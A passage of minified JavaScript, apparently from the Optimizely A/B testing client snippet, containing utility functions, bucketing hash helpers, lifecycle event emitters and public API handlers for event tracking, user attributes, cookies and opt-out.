null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},3062:function(n,t,e){n.exports=e(2290)._.noConflict()},6696:function(n,t,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},1879:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(n,t,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),c=e(7332);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},5058:function(n,t,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),c=e(8882);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return r.combineAndTruncateIdAndName(t,a.idStrings[e],n.maxLength)})),f={experiment:c.experiment,variation:c.variation};return u.isSingleExperimentPolicy(o.layer.policy)||i.extend(f,{campaign:c.layer,holdback:o.isLayerHoldback}),f}}}],t.utils=e(4605).create(),t.jquery=["env/jquery",function(n){return n}],t.event_emitter=e(1057)},5931:function(n,t,e){var i=e(8906),r=e(2384),o="optimizelyDataApi";t.registerFunction=function(n,t){var e=r.getGlobal(o);e||(e={},r.setGlobal(o,e)),e[n]||(e[n]=t)},t.unregisterFunction=function(n){var t=r.getGlobal(o);t&&t[n]&&(t[n]=function(){i.log('Ignoring attempt to call "'+o+"."+n+'" which has been unregistered.')})},t.getFunction=function(n){return r.getGlobal(o)[n]}},8191:function(n,t,e){var i=e(3062),r=e(8906),o=e(5058),a=e(8223),u=a.get("stores/plugins"),c=e(9326),s=e(7798),f=e(1123),l=[e(592),e(9470),e(3747)],d=["clientMetadata","cookieDomain","disable","load","optOut","rum"];t.push=function(n,t){var e,o,a,u;if(!i.isArray(n)&&i.isObject(n))u=i.isUndefined(n.version)?1:n.version,e=n.type,a=[n];else if(i.isArray(n))u=0,e=n[0],a=n.slice(1);else{if(!i.isString(n))return r.warn("API / Ignoring non-array/object/string argument:",n),!1;u=0,e=n,a=[]}if(l[u]&&(o=l[u][e]),t&&-1===d.indexOf(e))return r.debug("API / Ignoring non high priority function:",e,a),!1;if(!o)return r.warn('API / No function found for "'+e+'" (v'+u+") with arguments:",a),!1;r.log('API / Executing: "'+e,'" with arguments:',a);try{o.apply(null,a),f.dispatch(c.RECORD_API_USAGE,{methodName:u?"v"+u+"."+e:e})}catch(s){r.error(s)}return!0},t.get=function(n){r.log('API / Getting module: "'+n+'"');var t=o[n];if(t?i.isArray(t)&&(t=a.evaluate(t)):t=u.getPlugin(s.PluginTypes.apiModules,n),t)return f.dispatch(c.RECORD_API_USAGE,{methodName:"get."+n}),t;r.warn('Module "'+n+'" not found.')}},5737:function(n,t,e){var i=e(2184),r=e(9326),o=e(1123),a=e(8906);t.defineProperty=function(n,t,e,u,c){i(n,t,(function(){var n=["prop",u,c||t].join(".");return a.debug('Evaluating getter: "'+n+'"'),o.dispatch(r.RECORD_API_USAGE,{methodName:n}),e()}),!0)}},592:function(n,t,e){var i=e(3062),r=e(9470);function o(n){var t,e={};if(n)if(a(n))t=Number(n);else{if("object"!=typeof n)throw new Error("tracker: Revenue argument "+n+"not a number.");if("revenue"in(e=i.extend({},n))){if(!a(e.revenue))throw new Error("tracker: Revenue value "+e.revenue+"not a number.");t=Number(e.revenue),delete e.revenue}}return i.isUndefined(t)||(e.revenue=t),e}function a(n){return i.isNumber(n)||i.isString(n)&&Number(n)==n}t.activateGeoDelayedExperiments=function(n,t){t||(t=n.lists?"odds":"cdn3"),r.dataFromSource({data:n,source:t})},t.activateSiteCatalyst=function(n){n&&n.sVariable&&r.integrationSettings({id:"adobe_analytics",settings:{sVariableReference:n.sVariable}})},t.bucketVisitor=function(n,t){if(n&&t){var e={experimentId:String(n)};t>256?e.variationId=String(t):e.variationIndex=String(t),r.bucketVisitor(e)}},t.bucketUser=t.bucketVisitor,t.disable=function(n){r.disable({scope:n})},t.log=function(n){i.isUndefined(n)&&(n=!0),r.log({level:n?"INFO":"OFF"})},t.optOut=function(n){i.isUndefined(n)&&(n=!0),r.optOut({isOptOut:n})},t.setCookieDomain=function(n){r.cookieDomain({cookieDomain:n})},t.setCookieExpiration=function(n){r.cookieExpiration({cookieExpirationDays:n})},t.setDimensionValue=function(n,t){var e={};e[n]=t,r.user({attributes:e})},t.setUserId=function(n){r.user({userId:n})},t.setGA4UserId=function(n){r.ga4User({ga4UserId:n})},t.storeThirdPartyData=function(n,t){r.dataFromSource({source:n,data:t})},t.trackEvent=function(n,t){r.event({eventName:n,tags:o(t)})}},7332:function(n,t,e){var i=e(3062),r=e(8223),o=e(3037),a=e(5737),u=r.get("stores/change_data");t.translateDecisionToCampaignDecision=function(n){return c(i.cloneDeep(n),{layerId:"campaignId",isLayerHoldback:"isCampaignHoldback"})},t.translateLayerEventToCampaignEvent=function(n){var e={};return a.defineProperty(e,"campaign",(function(){return function(n){var e=i.cloneDeep(n);return e.changes&&(e.changes=i.map(e.changes,t.dereferenceChangeId)),e.experiments&&i.each(e.experiments,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId)),n.variations&&i.each(n.variations,(function(n){n.actions&&i.each(n.actions,(function(n){n.changes&&(n.changes=i.map(n.changes,t.dereferenceChangeId))}))}))})),e}(n.data.layer)}),"campaignEvent"),e.decisionTicket=n.data.decisionTicket,e.decision=this.translateDecisionToCampaignDecision(n.data.decision),e.audiences=n.data.audiences,{type:"lifecycle",name:"campaignDecided",data:e}},t.translateViewActivatedToPageActivated=function(n){return{type:"lifecycle",name:"pageActivated",data:{page:n.data.view}}},t.dereferenceChangeId=function(n){var t=u.getChange(n);return t?o.safeReference(t):n};var c=function(n,t){var e=i.omit(n,i.keys(t));return i.each(t,(function(t,i){e[t]=n[i]})),e}},4605:function(n,t,e){var i=e(6503).Promise,r=e(1946).o,o=e(3843).poll,a=e(8576).x,u=e(3784).a;t.create=function(){return{observeSelector:r,poll:o,Promise:i,waitForElement:a,waitUntil:u}}},3109:function(n){n.exports={DEFAULT_INTERVAL:20}},1946:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=r.get("stores/directive"),a=e(8641),u=(e(1364),e(7798),e(1123),e(1879).generate),c=e(3843),s=e(2384),f=(r.get("stores/rum"),{once:!1,onTimeout:null,timeout:null}),l={},d=function(n){d=function(){if(!o.shouldObserveChangesIndefinitely())return function(n){var t=c.poll(i.partial(h,n));l[n].cancelObservation=function(){t(),delete l[n]}};var n,t=function(){this.disconnect(),i.each(i.keys(l),h),this.observe(r,e)},e={attributes:!0,childList:!0,subtree:!0,characterData:!0},r=a.getDocumentElement();return n=new MutationObserver(t),function(t){var o=l[t];n.observe(r,e),o.cancelObservation=function(){delete l[t],i.isEmpty(l)&&n.disconnect()}}}(),d(n)};function v(n){var t=l[n];t&&t.cancelObservation&&t.cancelObservation()}function h(n){if(l[n]){if(function(n){var t=n.options.timeout;if(null!==t)if("function"==typeof t)try{return t()}catch(e){}else if(Date.now()-n.startTime>t)return!0;return!1}(l[n]))return 0===l[n].matchedCount&&i.isFunction(l[n].options.onTimeout)&&l[n].options.onTimeout(),void v(n);var t=a.querySelectorAll(l[n].selector);t.length&&(i.each(t,(function(t){t.T&&t.T[n]||l[n].callbackQueue.push(t)})),function(n){for(;l[n]&&l[n].callbackQueue.length;){var t=l[n].callbackQueue.shift();if(p(t,n),l[n].matchedCount=l[n].matchedCount+1,l[n].callback(t),l[n]&&l[n].options.once)return void v(n)}}(n))}}function p(n,t){n.T||(n.T={}),n.T[t]=!0}t.o=function(n,t,e){if(!function(n){try{a.querySelector(n)}catch(t){return!1}return!0}(n))throw new Error("observeSelector expects a valid css selector as its first argument");if(!i.isFunction(t))throw new Error("observeSelector expects a function as its second argument");if(e&&(!i.isObject(e)||i.isFunction(e)))throw new Error("observeSelector expects an object as its third argument");var r=u();return e=i.assign({},f,e||{}),l[r]={callback:t,callbackQueue:[],matchedCount:0,options:e,selector:n,startTime:Date.now()},d(r),s.setTimeout(i.bind(h,null,r),0),i.partial(v,r)}},3843:function(n,t,e){var i=e(3062),r=(e(9326),e(8223)),o=(e(7798),e(1123),e(1879).generate),a=e(2384),u=e(3109).DEFAULT_INTERVAL,c=(r.get("stores/rum"),{});function s(n){c[n]&&i.each(c[n].callbacks,(function(n){n.call(null)}))}function f(n,t){c[t]&&c[t].callbacks[n]&&(delete c[t].callbacks[n],i.some(c[t].callbacks)||(clearInterval(c[t].id),delete c[t]))}t.poll=function(n,t){i.isNumber(t)||(t=u),c[t]||(c[t]={callbacks:{},id:a.setInterval(i.partial(s,t),t)});var e=o();return c[t].callbacks[e]=n,i.partial(f,e,t)},t.cancelAll=function(){i.each(c,(function(n,t){clearInterval(n.id),delete c[t]}))}},8576:function(n,t,e){var i=e(6503).Promise,r=e(1946).o;t.x=function(n){return new i((function(t,e){r(n,t,{once:!0})}))}},3784:function(n,t,e){var i=e(6503).Promise,r=e(3843).poll;t.a=function(n){return new i((function(t,e){if(n())t();else var i=r((function(){n()&&(i(),t())}))}))}},9470:function(n,t,e){var i=e(3062),r=e(9326),o=e(8191),a=e(5058),u=e(1578),c=e(7798),s=e(8385),f=e(9744),l=e(2418),d=e(4728).v,v=e(1484),h=e(3156),p=(e(771),e(869)),g=e(2104),m=e(1123),_=e(7478),w=e(9984),y=e(8906),b=e(7159),E=(e(8028),e(1242)),I=e(5295),A=e(8223),T=A.get("stores/dimension_data"),S=A.get("stores/view"),k=A.get("stores/view_data"),R=A.get("stores/visitor_id"),N=A.get("stores/layer_data"),C=A.get("stores/directive"),D=!1,O=t.ApiListenerError=d("ApiListenerError");t.event=function(n){var t;switch(n.eventType){case"click":t=function(n){var t;return n.eventData&&(t=p.create(n.eventData.id,n.eventData.apiName,"click",n.eventData)),function(){var n=s.trackClickEvent(t);n?y.log("API / Tracking click event:",n):y.log("API / Not tracking click event:",n)}}(n);break;case"decision":t=function(n){var t=n.eventData,e=w.createLayerState(t.layerId,t.experimentId,t.variationId,t.isLayerHoldback,t.isLayerConcluded),i=w.createSingle(t.layerId,t.experimentId,t.variationId);return function(){w.recordLayerDecision(e.layerId,e.decisionTicket,e.decision),y.log("API / Tracking decision event:",e),s.trackDecisionEvent(e.decision,e.decisionTicket,i)}}(n);break;case"pageview":t=function(n){var t=E.create(n.eventData.id,n.eventData.apiName),e=E.createState(t.id);return function(){var n=s.trackViewActivation(t,e);n?y.log("API / Tracking pageview event:",n):y.log("API / Not tracking pageview event:",n)}}(n);break;default:t=function(n){var t;return n.eventId&&(t=p.create(n.eventId,n.eventName,"custom")),E.updateAllViewTags(),function(){s.trackCustomEvent(n.eventName,n.tags,t,n.properties)?y.log("API / Tracking custom event:",n.eventName,n.tags):y.log("API / Not tracking custom event:",n.eventName)}}(n)}R.getBucketingId()?t():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postActivate,cleanupFn:t})},t.clientMetadata=function(n){D},t.priorRedirectString=function(n){},t.microsnippetError=function(n){},t.rum=function(n){m.dispatch(r.SET_RUM_DATA,n.eventData)},t.initialViewStates=function(n){var t=i.map(n.states,(function(n,t){return{id:t,isActive:n}}));E.registerViews(t)},t.page=function(n){var t=k.getByApiName(n.pageName);if(!t)throw new Error('Unknown page "'+n.pageName+'"');var e=!n.hasOwnProperty("isActive")||n.isActive,i=function(){e?E.activateViaAPI(t,n.tags):(E.deactivate(t),y.log("API / Deactivated Page",E.description(t)))};R.getBucketingId()?i():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postViewsActivated,cleanupFn:i})},t.tags=function(n){E.setGlobalTags(n.tags)},t.user=function(n){y.log("API / Setting visitor custom attributes:",n.attributes),i.each(n.attributes,(function(n,t){var e,i,r=t,o=T.getById(t)||T.getByApiName(t);o&&(r=o.id,e=o.apiName,i=o.segmentId||o.id);var a={id:i,value:n};e&&(a.name=e),x(r,a,!0)}))},t.ga4User=function(n){n.ga4UserId?(y.log("API / Setting ga4 user id in the global store:",n.ga4UserId),m.dispatch(r.SET_GA4_USER_ID,n)):y.error('API / Argument "ga4UserId" is missing')};var x=function(n,t,e){var i=[{key:e?["custom",n]:[n],value:t,metadata:{lastModified:v.now()}}],o=function(){m.dispatch(r.SET_VISITOR_ATTRIBUTES,{attributes:i})};R.getBucketingId()?o():m.dispatch(r.ADD_CLEANUP_FN,{lifecycle:c.Lifecycle.postVisitorProfileLoad,cleanupFn:o})};t.optOut=function(n){var t=!n.hasOwnProperty("isOptOut")||n.isOptOut;h.setOptOut(t)},t.cookieExpiration=function(n){var t=n.cookieExpirationDays;t<90&&(y.error('Argument "cookieExpirationDays"=',t,"less than minimum days:",90,", setting to minimum."),t=90),y.log("API / Setting cookie age to",t,"days."),m.dispatch(r.SET_COOKIE_AGE,86400*t)},t.extendCookieLifetime=function(n){n=i.extend({isEnabled:!0},n),y.log("API / Setting cookie automatic lifetime extension to",n.isEnabled),m.dispatch(r.SET_COOKIE_AUTO_REFRESH,n.isEnabled)},t.cookieDomain=function(n){y.log("API / Setting cookie domain to",n.cookieDomain),m.dispatch(r.SET_COOKIE_DOMAIN,n.cookieDomain)},t.disable=function(n){if(n.scope){if("tracking"!==n.scope)throw new Error('Unknown "scope" for disable: '+n.scope);y.log("API / Disabling tracking"),m.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0})}else y.log("API / Disabling everything"),m.dispatch(r.LOAD_DIRECTIVE,{disabled:!0})},t.log=function(n){var t=n.level,e=n.match;i.isUndefined(t)&&(t="INFO"),i.isUndefined(e)&&(e=""),y.setLogMatcher(e),y.setLogLevel(t)},t.registerModule=function(n){var t="custom/"+n.moduleName;if(a[t]||o.get(t))throw new Error('Module name "'+t+'" is reserved. Will not be registered as plugin.');b.registerApiModule(t,n.module)},t.dataFromSource=function(n){var t=n.source;l.makeAsyncRequest(t),l.resolveRequest(t,n.data)},t.addListener=function(n){if(!i.isFunction(n.handler))throw new Error("A handler function must be supplied");(n=i.omit(n,"type")).publicOnly=!0,n.emitErrors=!0;var t=n.handler;n.handler=function(n){try{return t(n)}catch(e){throw new O(e)}},g.on(n)},t.removeListener=function(n){if(!n.token)throw new Error("Must supply a token to removeListener");g.off(n.token)},t.load=function(n){n.data=i.extend({},n.data),u.normalizeClientData(n.data),m.dispatch(r.DATA_LOADED,{data:n.data})},t.integrationSettings=function(n){if(!n.id)throw new Error("id is required");if(!n.settings)throw new Error("settings is required");m.dispatch(r.SET_INTEGRATION_SETTINGS,i.extend({},n.settings,{id:n.id}))},t.bucketVisitor=function(n){if(!n.variationId&&i.isUndefined(n.variationIndex)||n.variationId&&n.variationIndex)throw new Error("One of a variationId or a variationIndex is required.");if(!n.experimentId)throw new Error("An experimentId is required.");var t,e,r=n.campaignId;if(r){if(!(t=N.get(r)))throw new Error("Could not find layer "+r)}else if(!(r=(t=N.getLayerByExperimentId(n.experimentId)).id))throw new Error("Could not find layer for experiment "+n.experimentId);if(!(e=i.find(t.experiments,{id:n.experimentId})))throw new Error("Could not find experiment "+n.experimentId+" in layer "+r);var o=n.variationId;if(i.isUndefined(n.variationIndex)){if(!i.find(e.variations,{id:o}))throw new Error("Cound not find variation "+o+" in experiment "+n.experimentId)}else if(!(o=e.variations[n.variationIndex].id))throw new Error("Could not find variation at index "+n.variationIndex+" in experiment "+n.experimentId);I.updateVariationIdMap(r,n.experimentId,o),R.getBucketingId()&&I.persistVariationIdMap(),I.updateContextualMabMap(r,n.experimentId,{variationId:o}),R.getBucketingId()&&I.persistContextualMabMap()},t.waitForOriginSync=function(n){if(!i.isArray(n.canonicalOrigins))throw new Error("canonicalOrigins must be an array. Got: "+_.stringify(n.canonicalOrigins));i.each(n.canonicalOrigins,(function(n){if(!i.isString(n))throw new Error("Each item in canonicalOrigins must be a string. Found type "+(void 0===n?"undefined":(t=n)&&"undefined"!=typeof Symbol&&t.constructor===Symbol?"symbol":typeof t));var t})),m.dispatch(r.XDOMAIN_SET_CANONICAL_ORIGINS,{canonicalOrigins:n.canonicalOrigins})},t.disableCrossOrigin=function(){y.log("API / cross origin tracking is DISABLED"),m.dispatch(r.XDOMAIN_SET_DISABLED,{disabled:!0})},t.activate=function(){C.shouldActivate()?(i.forEach(S.getActiveViewStates(),(function(n){E.deactivate(k.get(n.id))})),m.dispatch(r.RESET_VIEW_STATES),f.emitActivateEvent()):y.debug("Not activating.")},t.sendEvents=function(){f.emitSendEvents()},t.holdEvents=function(){f.emitHoldEvents()}},3747:function(){},94:function(n,t,e){var i=e(3062),r=e(4728).v,o=t.ActivationCodeError=r("ActivationCodeError"),a=t.ProjectJSError=r("ProjectJSError"),u=e(8405),c=e(9326),s=e(8385),f=e(9744),l=e(5321),d=e(7079),v=e(1578),h=e(1484),p=e(2137),g=e(8223),m=e(3156),_=e(8641),w=e(7798),y=e(2104),b=e(8885),E=e(9278),I=e(1123),A=(e(1790),e(9984)),T=e(7387).DT,S=e(8906),k=e(5778),R=e(3624),N=e(7159),C=e(3731),D=e(6503).Promise,O=e(6697),x=e(8028),M=e(3903),P=e(5137),L=e(1242),U=e(5295),V=e(2384),F=(g=e(8223)).get("stores/session"),G=g.get("stores/audience_data"),B=g.get("stores/action_data"),z=g.get("stores/cleanup"),j=g.get("stores/directive"),q=g.get("stores/global"),H=(g.get("stores/group_data"),g.get("stores/layer_data")),Y=g.get("stores/layer"),$=g.get("stores/pending_events"),K=g.get("stores/plugins"),W=g.get("stores/rum"),X=g.get("stores/visitor"),J=g.get("stores/view_data"),Q=g.get("stores/view"),Z=g.get("stores/visitor_id"),nn=g.get("stores/visitor_bucketing"),tn=g.get("stores/xdomain"),en=e(8191),rn=e(771),on=e(1724),an=!1,un=t;function cn(){var n=null;i.isNumber(n)&&0===H.getCount()?(S.log("Activating after delay of",n,"ms because no Experiments are running"),I.dispatch(c.SET_RUM_DATA,{data:{activateDfd:!0}}),V.setTimeout(f.emitActivateEvent,n)):f.emitActivateEvent()}function sn(n){rn.handleError(n.data.error,n.data.metadata)}function fn(n,t){I.dispatch(c.SET_RUM_DATA,{data:{extras:{xdAttempt:n,xdError:t?t.toString():void 0}}})}function ln(n,t,e){n=n||[];var r=q.getGlobalHoldbackThreshold(),o=Z.getBucketingId();if(!o)throw new Error("bucketingId not set");var a,u=X.getVisitorProfile();t&&(a=nn.getVariationIdMap()[t.id]);var c={bucketingId:o,visitorProfile:u,audiences:n,globalHoldback:r,preferredVariationMap:a,layer:t};return t&&e&&p.isPageIdRelevant(t)?i.map(e,(function(n){return p.createTicket(i.extend({},c,{pageId:n}))})):[p.createTicket(c)]}function dn(n,t){var e={};return i.each(n,(function(n){i.isArray(n)?i.extend(e,dn(n,t)):i.isObject(n)&&t[n.type]&&(e[n.type]=!0)})),e}function vn(n){var t=[];return i.each(n,(function(n){t.push(n.name,n)})),t}function hn(n){var t=z.getCleanupFns(n);if(t.length>0){for(;t.length>0;)t.shift()();I.dispatch(c.CLEAR_CLEANUP_FN,{lifecycle:n})}}t.initialize=function(n){return 